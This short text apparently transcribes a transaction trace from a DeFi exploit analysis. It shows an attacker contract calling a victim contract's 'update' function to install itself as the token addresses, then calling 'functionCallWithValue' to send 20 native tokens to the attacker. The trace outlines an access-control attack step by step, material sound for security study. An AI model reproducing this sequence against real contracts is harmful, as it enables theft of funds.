 [Sender] Attacker
0 0 → CALL [Receiver] Attack Contract.go Calldata (defiDEXRouter=Victim) ()
1 1 → CALL Victim.update Calldata (fcb_=[Receiver]Attack Contract, bnb_=[Receiver]Attack Contract, busd_=[Receiver]Attack Contract,
3 1 → CALL Victim.functionCallWithValue Calldata (target=[Receiver]Attack Contract, data=0x0dbe671f, value=20,000,000,000,000,000,000)
4 2 → CALL value: 20 [Receiver] Attack Contract.a Calldata () (true)
6 1 → CALL value: 20 [Sender] Attacker.fallback(raw data) ()